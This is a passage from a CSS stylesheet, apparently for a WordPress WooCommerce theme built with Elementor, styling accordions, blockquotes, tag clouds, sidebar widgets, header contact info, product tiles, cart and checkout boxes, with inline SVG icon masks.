    transition: all 0.45s;
    letter-spacing: -0.006em;
}

.woocommerce-cart-form {
    position: relative;
}

/* Accordion */
.elementor-accordion .elementor-tab-title .elementor-accordion-icon {
    padding: 1em;
    margin-top: -0.75em;
    background: var(--primary-bg-color);
    width: 54px !important;
    border-radius: 100%;
    height: 54px;
    align-items: center;
    display: inline-flex !important;
    justify-content: center;
}

.elementor-accordion .elementor-tab-content {
    border-top: none !important;
}

.elementor-accordion .elementor-accordion-item {
    border-top: none !important;
    border-left: none !important;
    border-right: none !important;
}

.elementor-accordion .elementor-tab-title {
    padding: 2rem 0 !important;
}

/* Elementor fix tablet reverse */
/* Issue: https://github.com/elementor/elementor/issues/12925 */
@media (min-width: 768px) and (max-width: 1199px) {
    .elementor-reverse-tablet > .elementor-container > .elementor-row > :first-child {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(2) {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(3) {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(4) {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(5) {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(6) {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(7) {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(8) {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(9) {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(10) {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }
}

blockquote {
    font-style: italic;
    font-weight: 600;
    margin: 2rem 0;
    position: relative;
    border: 1px solid rgba(0, 0, 0, 0.06);
    border-radius: 8px;
    padding: 2rem 2rem 1rem 2rem;
    background: white;
}

blockquote:before {
    content: '';
    background-color: var(--primary-color);
    -webkit-mask: url('data:image/svg+xml;utf8, <svg viewBox="0 0 40 36" xmlns="http://www.w3.org/2000/svg"><path d="M36.25 0.5H26.25C24.1797 0.5 22.5 2.17969 22.5 4.25V14.25C22.5 16.3203 24.1797 18 26.25 18H32.5V23C32.5 25.7578 30.2578 28 27.5 28H26.875C25.8359 28 25 28.8359 25 29.875V33.625C25 34.6641 25.8359 35.5 26.875 35.5H27.5C34.4062 35.5 40 29.9062 40 23V4.25C40 2.17969 38.3203 0.5 36.25 0.5ZM13.75 0.5H3.75C1.67969 0.5 0 2.17969 0 4.25V14.25C0 16.3203 1.67969 18 3.75 18H10V23C10 25.7578 7.75781 28 5 28H4.375C3.33594 28 2.5 28.8359 2.5 29.875V33.625C2.5 34.6641 3.33594 35.5 4.375 35.5H5C11.9062 35.5 17.5 29.9062 17.5 23V4.25C17.5 2.17969 15.8203 0.5 13.75 0.5Z"/></svg>') no-repeat 100% 0;
    mask: url('data:image/svg+xml;utf8, <svg viewBox="0 0 40 36" xmlns="http://www.w3.org/2000/svg"><path d="M36.25 0.5H26.25C24.1797 0.5 22.5 2.17969 22.5 4.25V14.25C22.5 16.3203 24.1797 18 26.25 18H32.5V23C32.5 25.7578 30.2578 28 27.5 28H26.875C25.8359 28 25 28.8359 25 29.875V33.625C25 34.6641 25.8359 35.5 26.875 35.5H27.5C34.4062 35.5 40 29.9062 40 23V4.25C40 2.17969 38.3203 0.5 36.25 0.5ZM13.75 0.5H3.75C1.67969 0.5 0 2.17969 0 4.25V14.25C0 16.3203 1.67969 18 3.75 18H10V23C10 25.7578 7.75781 28 5 28H4.375C3.33594 28 2.5 28.8359 2.5 29.875V33.625C2.5 34.6641 3.33594 35.5 4.375 35.5H5C11.9062 35.5 17.5 29.9062 17.5 23V4.25C17.5 2.17969 15.8203 0.5 13.75 0.5Z"/></svg>') no-repeat 100% 0;
    width: 15px;
    height: 15px;
    position: absolute;
    right: 1rem;
    top: 1rem;
}

/* Tags */
.posted_in a,
.tagcloud a,
.tagged_as a {
    padding: 3px 8px;
    border-radius: 8px;
    background-color: var(--primary-bg-color);
    margin-bottom: 7px;
    display: inline-block;
    font-weight: 600;
    font-size: 15px !important;
    line-height: 19px;
    letter-spacing: -0.009em !important;
    transition: all .45s;
}

.posted_in a:hover,
.tagcloud a:hover,
.tagged_as a:hover,
.recentcomments a.url:hover {
    color: #ffffff;
    background-color: var(--primary-color);
}

.tagcloud a::before,
.tagged_as a::before {
    content: '#';
}

.nextend-arrow {
    min-width: 33px !important;
    min-height: 33px !important;
    transition: all 0.215s !important;
    box-shadow: 0 20px 30px 0 rgba(223, 178, 139, 0.4);
}

.product_meta .posted_in {
    margin-bottom: 1rem;
}

.product_list_widget .woocommerce-Price-amount.amount,
.widget_shopping_cart .quantity {
    font-size: 14px;
    color: var(--primary-color);
    font-weight: 700;
    letter-spacing: -0.006em;
}

.widget_recently_viewed_products .woocommerce-Price-amount.amount,
.widget_shopping_cart .quantity {
    margin-left: 60px;
    border-top: 2px dashed;
    padding-top: 1rem;
    margin-top: 1rem !important;
}

.widget_recently_viewed_products .woocommerce-Price-amount.amount {
    display: inline-block;
}

.widget_shopping_cart .quantity {
    display: block;
}

.widget.widget_recent_entries img {
    border-radius: 0.5rem;
    max-height: 200px;
    object-fit: cover;
}

.widget_pages ul li,
.widget_categories ul li,
.widget.widget_recent_entries li {
    margin-bottom: 1rem;
}

.widget .children {
    padding-left: 1rem;
    padding-top: 1rem;
}

.widget.widget_recent_entries li a .post-title {
    margin-top: 0.65rem;
    font-size: 14px;
    display: block;
    font-weight: 600;
    transition: all 215ms;
    letter-spacing: -0.006em;
}

.widget.widget_recent_entries li a .post-title + .post-date {
    display: block;
}

.widget_recent_entries span.post-date {
    font-size: 14px;
    font-weight: 600;
    color: #6d7c90;
    letter-spacing: -0.006em;
}

.widget.widget_recent_entries li:last-child {
    margin-bottom: 0;
}

.widget_archive li {
    margin-bottom: 0.5rem;
}

.widget_archive ul {
    margin-bottom: 0;
}

.widget ul li:last-child {
    margin-bottom: 0 !important;
}

.w-post-placeholder {
    display: none;
    border-radius: 0.5rem;
    background: #cacfd7;
    height: 140px;
}

@media (max-width: 1199px) {
    .w-post-placeholder {
        max-height: 21vh;
        height: 42vw;
    }
}

.header-info {
    display: flex;
    font-size: 12px;
    letter-spacing: 0;
    line-height: 1.5;
    font-weight: 500;
}

.header-address {
    align-items: center;
    vertical-align: middle;
    display: flex;
}

.header-address a {
    display: flex;
    align-items: center;
}

.header-address a:hover {
    background: transparent;
}

.header-phone {
    text-align: center;
}

@media (min-width: 1200px) {
    .header-address {
        min-height: 62px;
    }

    .header-info {
        align-items: center;
        padding-right: 2.15rem;
        padding-left: 1.5rem;
        max-height: 35px;
    }

    .header-address p {
        width: 10rem;
        margin: 0 0 0 10px;
    }

    .header-phone {
        margin-left: 15px;
    }

    .header-phone p {
        margin-bottom: 0;
    }
}

@media (max-width: 1199px) {
    .header-address path {
        fill: var(--title-color);
    }

    .header-address a:hover path {
        fill: var(--primary-color);
    }

    .header-address a {
        margin-right: 1rem;
    }

    .header-address p {
        margin: 0 0.5rem;
    }

    .header-info {
        order: -1;
        margin-bottom: 1rem;
        margin-left: 1rem;
        margin-right: 1rem;
    }

    .header-info-empty {
        order: -1;
        margin-top: 1rem;
    }

    .header-phone {
        display: flex;
        align-items: center;
    }

    .header-phone a {
        display: flex;
        flex-wrap: wrap;
        margin-top: 0.75rem;
        margin-bottom: 0.75rem;
    }

    .header-phone p {
        margin: auto;
    }

    .h-call-us {
        padding: 0 0.5rem;
    }

    .wp-calendar-nav {
        width: 40vw;
        margin: 1rem auto auto auto;
        text-align: center;
    }

    .calendar_wrap * {
        font-size: 15px;
        letter-spacing: -0.009em;
    }
}

@media (min-width: 1200px) {
    .wp-calendar-nav {
        text-align: center;
    }
}

@media (max-width: 414px) {
    .header-address svg {
        flex-basis: 31px;
    }
}

@media (max-width: 408px) {
    .calendar_wrap {
        padding: 1.5rem 1rem;
    }
}

@media (min-width: 1200px) {
    .wp-calendar-table td,
    .wp-calendar-table th {
        padding: 9px;
    }
}

@media (min-width: 1200px) and (max-width: 1245px) {
    #pr-nav {
        padding-left: 1rem;
        padding-right: 1rem;
    }

    .custom-logo {
        margin-left: 1rem;
        margin-right: 1rem;
    }

    .header-icons,
    .header-info {
        margin-right: 2rem;
        margin-left: 0;
    }

    #primary-menu > li:nth-last-child(3) .dropdown-menu,
    #primary-menu > li:nth-last-child(2) .dropdown-menu,
    #primary-menu > li:last-child .dropdown-menu {
        width: 255px;
    }

    #primary-menu > li:nth-last-child(2) .dropdown-menu {
        left: -80%;
    }

    #primary-menu > li:last-child .dropdown-menu {
        left: -200%;
    }

    #primary-menu > li:nth-last-child(3) .dropdown-menu .dropdown-item,
    #primary-menu > li:nth-last-child(2) .dropdown-menu .dropdown-item,
    #primary-menu > li:last-child .dropdown-menu .dropdown-item {
        white-space: normal;
    }
}

.entry-categories-inner a {
    font-weight: bold;
}

.wrap-entry-categories-inner:before,
.widget-title:before,
.single-product .product_meta > span:before,
form[name="checkout"] h4:before,
.elementor-accordion .elementor-accordion-title:before,
.ngg-album-compact h4 .ngg-album-desc:before,
.wpcf7-form .theme-contact-form h6:before,
.blog-tile .entry-categories-inner:before,
.comments-header .comment-reply-title:before,
.woocommerce-tabs h5:before,
.related.products h6:before,
.upsells.products h6:before,
.woocommerce div.product form.cart .variations label:before,
#review_form .comment-reply-title:before,
.woocommerce ul.product_list_widget li .reviewer:before,
.woocommerce-result-count:before,
.cart_totals h4:before,
.woocommerce-MyAccount-navigation li a:before,
.h5-styled:before {
    content: '|';
    width: 8px;
    display: inline-block;
    font-weight: 800;
    font-size: 18px;
    letter-spacing: -0.014em;
    color: var(--primary-color);
    margin-right: 0.25rem;
}

.ngg-album-compact h4 .ngg-album-desc:before {
    margin-right: 0.5rem;
}

.comments-header .comment-reply-title:before,
.elementor-accordion .elementor-accordion-title:before,
.wpcf7-form .theme-contact-form h6:before,
#review_form .comment-reply-title:before,
.single-product .product_meta > span::before {
    margin-right: 0.5rem;
    font-size: 21px;
}

.related.products h6:before,
.upsells.products h6:before {
    margin-right: 1rem;
    font-size: 21px;
}

.woocommerce-tabs h5:before {
    margin-right: 1rem;
    font-size: 21px;
}

.woocommerce-tabs h5.woocommerce-Reviews-title:before {
    margin-right: 0.5rem;
}

#review_form .comment-reply-title:before {
    align-items: center;
}

.h5-styled:before {
    font-size: 22px;
    margin-right: 0.85rem;
}

.woocommerce-MyAccount-navigation li a:before {
    font-size: 18px;
    font-weight: 400;
    color: var(--title-color);
    margin-right: 0.5rem;
    letter-spacing: -0.014em;
}

.cart_totals h4:before {
    font-size: 28px;
    width: 20px;
    margin-right: 8px;
}

.wrap-entry-categories-inner:before {
    font-size: 16px;
}

.woocommerce ul.product_list_widget li .reviewer:before {
    width: 9px;
    font-size: 12px;
    margin-right: 0;
    font-weight: 600;
}

.widget .children li a:before,
.widget.widget_nav_menu .sub-menu li a:before {
    content: ' - ';
    width: 12px;
    display: inline-flex;
    font-weight: 700;
    font-size: 24px;
    line-height: 1;
    margin-right: 0.25rem;
    letter-spacing: -0.019em;
}

#site-footer .widget .children li a:before {
    color: var(--fw-title-color);
}

.single-product .product_meta > span::before {
    font-size: 16px;
    letter-spacing: -0.011em;
}

.widget.widget_nav_menu .sub-menu {
    margin-top: 0.5rem;
}

.widget.widget_nav_menu .sub-menu li {
    margin-bottom: 0.5rem;
}

.widget.widget_nav_menu .sub-menu a {
    font-size: 14px;
    letter-spacing: -0.006em;
}

.woocommerce-result-count:before {
    font-size: 15px;
    letter-spacing: -0.009em;
}

.widget.widget_nav_menu .sub-menu .sub-menu {
    margin-left: 1rem;
}

.layout-shadow-box article .entry-content {
    padding: 3rem;
    position: relative;
    background: #ffffff;
}

@media (max-width: 1199px) {
    .layout-shadow-box article .entry-content {
        padding: 1rem;
    }

    #bg-header,
    #bg-footer {
        width: 1199px;
    }
}

#bg-footer * {
    fill: var(--footer-bg-color);
}

.woocommerce div.product .woocommerce-tabs .panel {
    background-color: #ffffff;
    padding: 1rem 3rem 2rem 3rem;
    border: none;
    position: relative;
    margin-bottom: 2rem;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    color: var(--header-text-color-hover);
    margin-right: 0.25rem;
    font-weight: 700;
}

.blog-tile .entry-categories-inner:before {
    font-size: 14px;
}

.widget-title:before {
    margin-right: 0.5rem;
    font-size: 14px;
}

form[name="checkout"] h4:before {
    margin-right: 0.5rem;
    font-size: 18px;
    letter-spacing: -0.014em;
}

.single-post article,
.section-inner {
    position: relative;
}

.blog-tile-content .entry-excerpt p {
    display: -webkit-box;
    /*noinspection CssUnknownProperty*/
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    max-height: 5rem;
    font-size: 16px;
    letter-spacing: -0.011em;
    color: var(--blog-tile-content);
}

.blog-tile .entry-categories-inner a {
    font-weight: 700;
    margin-bottom: 0.5rem;
    letter-spacing: -0.011em;
    font-size: 16px;
}

.blog-tile-content .entry-excerpt {
    max-height: 5rem;
}

.blog-tile {
    max-width: 900px;
}

.blog .container {
    max-width: 1300px;
}

/* end LAYOUT */
/* ============================================================================================================== */
/*
 * 6. WOOCOMMERCE GENERAL
 */

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    float: left;
    position: relative;
    width: 22.05%;
    margin-left: 0;
    text-align: center;
    background: #fff;
    transition: all 0.215s ease-out;
    overflow: visible;
    padding: 2rem 1.5rem;
    border: 1px solid #ffffff;
    border-radius: 16px;
}

@media (min-width: 769px) {
    .woocommerce ul.products.columns-2 li.product,
    .woocommerce-page ul.products.columns-2 li.product {
        min-height: 521px;
    }

    .woocommerce ul.products.columns-3 li.product,
    .woocommerce-page ul.products.columns-4 li.product {
        min-height: 305px;
    }

    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        display: flex;
        flex-flow: column;
        align-items: center;
        justify-content: center;
    }
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
    display: block;
}

.woocommerce ul.products.columns-2 li.product,
.woocommerce-page ul.products.columns-2 li.product {
    padding: 2rem 2rem .5rem 2rem;
}

.woocommerce .woocommerce-breadcrumb {
    margin-bottom: 2rem;
    font-size: 14px;
    line-height: 19px;
    letter-spacing: -0.006em;
    color: #959FB0;
    display: none;
}

.elementor-shortcode .woocommerce ul.products li.product,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product,
.woocommerce-message {
    box-shadow: var(--block-box-shadow);
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    border-radius: 100%;
    border: 1px solid var(--primary-color);
    width: 40px;
    min-width: 40px;
    height: 40px;
    object-fit: cover;
    background: #fff;
    margin: 0.65rem 20px -1.5rem 0;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    background: var(--primary-bg-color);
    padding: 1.5rem !important;
    border-radius: 8px;
}

.woocommerce-mini-cart-item .remove {
    background: #fff;
}

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding: 1rem 1.5rem 1.5rem 1.5rem !important;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    position: absolute;
    top: 1rem;
    left: 50px;
    width: 22px;
    height: 22px;
    font-size: 18px;
    line-height: 22px;
    text-align: center;
    letter-spacing: -0.014em;
    align-items: center;
    padding: 0;
    z-index: 1;
    border: 1px solid;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover {
    background: var(--primary-color);
    color: white !important;
}

.woocommerce .widget_shopping_cart ul.product_list_widget li a {
    align-items: unset;
    margin-top: 1rem;
}

.woocommerce .widget_shopping_cart ul.cart_list li img,
.woocommerce .widget_shopping_cart ul.product_list_widget li img {
    margin-top: 0.65rem;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    text-align: center;
    color: var(--price-tile-color);
    padding: 1.5rem 0 .5rem 0;
    font-weight: 700;
    font-size: 20px;
    line-height: 1.25;
    letter-spacing: -0.017em;
}

.woocommerce ul.products li.product .price {
    margin-top: .5rem;
    margin-bottom: .5rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    text-align: center;
    font-weight: 600;
    color: var(--price-color);
    font-size: 16px;
    line-height: 27px;
    letter-spacing: -0.011em;
}

.woocommerce ul.products li.product .price ins {
    font-weight: 800;
}

.woocommerce ul.products li.product a img {
    border-radius: 8px;
    transition: all 0.45s ease-in-out;
    max-height: 17rem;
    margin: auto;
    object-fit: contain;
    width: max-content;
}

.woocommerce ul.product_list_widget li a {
    display: flex;
    font-weight: normal;
    margin-bottom: 0.25rem;
}

.woocommerce ul.product_list_widget li {
    margin-bottom: 10px;
    color: var(--primary-color);
    min-height: 100px;
}

.woocommerce ul.product_list_widget li a {
    align-items: center;
}

main .widget {
    margin: 0 0 2rem 0.5rem;
    background-color: #ffffff;
    padding: 28px 32px 32px 32px;
    border: none;
    position: relative;
}

@media (max-width: 1199px) {
    main .widget {
        margin: 0 0 1.5rem;
    }

    body .ngg-albumoverview.default-view .ngg-album-compact:before,
    main .widget:before {
        right: -15px;
    }
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    margin-bottom: 2rem;
}

.elementor-shortcode .woocommerce ul.products li.product {
    margin-bottom: 0;
}

.woocommerce ul.products li.product .star-rating {
    font-size: 16px;
    letter-spacing: -0.011em;
    margin: 0.5rem auto 1rem auto;
}

.woocommerce-MyAccount-navigation {
    margin-bottom: 1rem;
}

/* Fix for mobile to display one column instead of two */
@media (max-width: 768px) {
    .woocommerce ul.products[class*=columns-] li.product,
    .woocommerce-page ul.products[class*=columns-] li.product {
        width: 100%;
        margin: 1rem 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
        display: none;
    }

    .container-product .content-single-product,
    .container-product .sidebar-single-product {
        max-width: 415px;
        margin: auto;
    }
}

.woocommerce div.product form.cart .variations label {
    word-break: break-all;
}

.woocommerce table.shop_table,
.woocommerce form.checkout,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.comments-wrapper,
.author-bio,
.woocommerce-MyAccount-navigation,
.woocommerce-error,
.woocommerce-info {
    background-color: #ffffff;
    padding: 32px;
    border: none;
    position: relative;
}

.woocommerce-message {
    background-color: #ffffff;
    border-radius: 8px;
    color: var(--title-color);
    position: relative;
}

/* Default boxes styles */
.woocommerce table.shop_table,
.woocommerce form.checkout,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.comments-wrapper,
.author-bio,
.woocommerce-MyAccount-navigation,
main .widget,
.woocommerce-error,
.woocommerce-info,
.product-header,
.woocommerce div.product .woocommerce-tabs .panel,
.single-post .post-inner,
.pagination-single-inner a,
.blog-tile,
.single-post .featured-media img,
.blog .pagination-wrapper,
.woocommerce-pagination,
.archive #site-content,
.search #site-content,
.elementor-widget-wp-widget-media_audio,
.woocommerce-MyAccount-content,
.woocommerce-account.woocommerce-page.woocommerce-lost-password .entry-content .woocommerce > p,
.woocommerce-ResetPassword.lost_reset_password,
.layout-shadow-box article .entry-content,
.woocommerce .woocommerce-customer-details address {
    box-shadow: var(--block-box-shadow);
    border-radius: 16px;
}

/* Default mobile boxes styles */
@media (max-width: 1199px) {
    .woocommerce table.shop_table,
    .woocommerce form.checkout,
    .woocommerce form.checkout_coupon,
    .woocommerce form.login,
    .woocommerce form.register,
    .comments-wrapper,
    .author-bio,
    .woocommerce-MyAccount-navigation,
    main .widget,
    .woocommerce-error,
    .woocommerce-info,
    .product-header,
    .woocommerce div.product .woocommerce-tabs .panel,
    .single-post .post-inner,
    .pagination-single-inner a,
    .blog-tile,
    .single-post .featured-media img,
    .blog .pagination-wrapper,
    .woocommerce-pagination,
    .archive #site-content,
    .search #site-content,
    .woocommerce-MyAccount-content,
    .woocommerce-account.woocommerce-page.woocommerce-lost-password .entry-content .woocommerce > p,
    .woocommerce-ResetPassword.lost_reset_password,
    .layout-shadow-box article .entry-content,
    .woocommerce .woocommerce-customer-details address {
        border-radius: 8px;
    }
}

.woocommerce-message::before {
    color: var(--success-icon-color);
    content: "\e015";
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
    display: flex;
    height: 100%;
    align-items: center;
    top: 0;
    left: unset;
    right: 1.5rem;
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
    float: unset;
    background: none;
    color: var(--primary-color);
    font-size: 16px;
    line-height: 1.5;
    padding: 0;
    margin-right: 0.5rem;
    letter-spacing: -0.011em;
    box-shadow: none;
}

.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce-page .woocommerce-error .button:hover,
.woocommerce-page .woocommerce-info .button:hover,
.woocommerce-page .woocommerce-message .button:hover {
    background: none !important;
    color: var(--primary-hover-color);
}

.woocommerce-MyAccount-content .woocommerce-error,
.woocommerce-MyAccount-content .woocommerce-info,
.woocommerce-MyAccount-content .woocommerce-message {
    border: 1px solid var(--primary-color);
    box-shadow: none;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    background-color: var(--primary-bg-color);
    color: #515151;
    font-weight: 500;
    border-radius: 0.5rem;
    margin-bottom: 1rem;
    margin-top: 1rem;
    font-size: 14px;
    line-height: 19px;
    letter-spacing: -0.006em;
}

#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
    margin: 0 0.5em 0 0;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    border: 1em solid transparent;
    border-bottom-color: var(--primary-bg-color);
}

.woocommerce-checkout-review-order-table thead th {
    font-size: 21px;
    letter-spacing: -0.018em;
}

#order_review_heading {
    margin-bottom: 1em;
}

.woocommerce .woocommerce-checkout table.shop_table tfoot .cart-subtotal td {
    color: var(--primary-color);
}

.woocommerce .woocommerce-checkout table.shop_table tbody tr:last-child td {
    padding-bottom: 2rem;
}

.woocommerce .woocommerce-checkout table.shop_table td,
.woocommerce .woocommerce-checkout table.shop_table th {
    border-color: #fff;
}

.woocommerce-checkout #billing_address_2_field {
    margin-top: -0.5rem;
}

.wc_payment_methods li > label,
.comment-form-cookies-consent label {
    cursor: pointer;
    font-size: 18px;
    line-height: 1.5;
    transition: all 0.3s;
    letter-spacing: -0.014em;
}

.wc_payment_methods li > label:hover {
    color: var(--primary-color);
}

.woocommerce .woocommerce-customer-details address {
    border: unset;
    background-color: #ffffff;
    padding: 2rem;
    margin-bottom: 4rem !important;
}

.woocommerce .woocommerce-order-details thead th {
    font-size: 20px;
    letter-spacing: -0.017em;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone {
    margin-top: 0.5rem;
}

.wc_payment_methods li {
    padding-bottom: 0.5rem;
}

.woocommerce form.checkout_coupon button {
    white-space: pre;
    padding: 0.8125em 1.5425em;
    min-width: 160px;
    height: 50px;
}

#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    margin-left: 0.5rem;
}

.woocommerce-ResetPassword.lost_reset_password label {
    width: 100%;
}

.woocommerce-info::before {
    color: #01785c;
}

.cart_totals h4 {
    font-weight: 800;
    font-size: 32px;
    letter-spacing: -0.022em;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    padding: 1rem 3.5rem 1rem 2rem;
    border: none;
    color: var(--title-color);
    z-index: 1;
}

.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a {
    margin-left: 0.5rem;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    font-weight: 600;
}

.woocommerce div.product form.cart {
    margin-bottom: 0.5rem;
    margin-top: 1.5rem;
}

.woocommerce-error::after,
.woocommerce-info::after,
.woocommerce-message::after {
    display: none;
}

.woocommerce div.product form.cart div.quantity {
    margin-right: 1rem;
}

.woocommerce-variation-price {
    margin-bottom: 1rem;
}

.woocommerce ul.products li.product a.added_to_cart.wc-forward {
    display: none;
}

.woocommerce-cart-form__cart-item .product-subtotal,
.woocommerce-cart-form__cart-item .product-price {
    color: var(--primary-color);
    font-weight: bold;
}

/* For product page*/
.woocommerce .summary a.button.added::after {
    right: 3.5rem;
}

.woocommerce .summary a.button.added:hover,
.woocommerce .summary a.button.loading:hover {
    color: transparent;
}

.woocommerce .summary a.button.loading {
    padding-right: 2em;
}

.woocommerce ul.products li.product .button.loading:before,
.woocommerce ul.products li.product .button.added:before {
    display: none;
}

.woocommerce .summary a.button.loading::after {
    right: 3.5rem;
    padding: 0;
    top: 1.23536em;
}

.woocommerce ul.products li.product .button.loading,
.woocommerce ul.products li.product .button.added,
.woocommerce .button.loading,
.woocommerce .button.added {
    color: transparent !important;
    background-color: var(--primary-color) !important;
    opacity: 1;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after,
.woocommerce #respond input#submit.added::after,
.woocommerce a.button.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after {
    position: absolute;
    color: #fff;
    right: 0;
    top: 0;
    width: 100%;
    margin-left: 0;
    margin-top: 9px;
}

.woocommerce ul.products li.product .button:before {
    content: '###';
    color: transparent;
    -webkit-mask: url('data:image/svg+xml;utf8, <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"/><path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"/><path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"/> </svg>') no-repeat 100% 30%;
